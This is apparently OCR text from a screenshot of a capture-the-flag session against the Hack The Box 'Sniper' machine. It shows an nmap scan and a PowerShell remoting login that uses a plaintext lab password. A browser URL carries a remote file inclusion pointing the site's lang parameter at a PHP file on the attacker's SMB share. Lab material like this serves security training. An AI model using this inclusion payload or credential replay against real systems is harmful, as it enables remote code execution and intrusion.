 This PC
Recycle Bin
Tools
OVDN
challenges
sniper
Apps
Cmder
C:\Users\xct\Desktop
λ nmap -sV -sC sniper.htb -T5
Starting Nmap 7.70 ( https://nmap.org ) at 2020-02-28 06:46 Pacific Standard Time
Nmap scan report for sniper.htb (10.10.10.151)
Host is up (0.18s latency).
Not shown: 996 filtered ports
PORT    STATE SERVICE       VERSION
80/tcp  open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open  msrpc         Microsoft Windows RPC
139/tcp open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp open  microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h01m55s, deviation: 0s, median: 7h01m55s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-02-28 13:48:39
|_  start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.36 seconds
C:\Users\xct\Desktop
λ powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
COMMANDO 2/28/2020 6:53:19 AM
PS C:\Users\xct\Desktop > $user ='Chris'
COMMANDO 2/28/2020 6:53:31 AM
PS C:\Users\xct\Desktop > $pass = ConvertTo-SecureString -AsPlainText '36mEAhz/B8xQ~2VM' -Force
COMMANDO 2/28/2020 6:53:37 AM
PS C:\Users\xct\Desktop > $cred = New-Object -TypeName System.Management.Automation.PSCredential -Argume
ntList $user,$pass
COMMANDO 2/28/2020 6:53:44 AM
PS C:\Users\xct\Desktop > New-PSSession -URI http://localhost:8000/wsman -Credential $cred
powershell.exe
Search
http://10.10.10.151/blog/?lang
ew-source:http://10.10.10.151/blog/?lang=\\10.10.14.6\xshare\xct.php
ref="/blog/css/style.css">
="arrow-down"></span></a>
/li>
li>
="arrow-down"></span></a>
> <span></span> </div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
Waiting for 10.10.10.151...
KALI
ENG
DE
6:53 AM
2/28/2020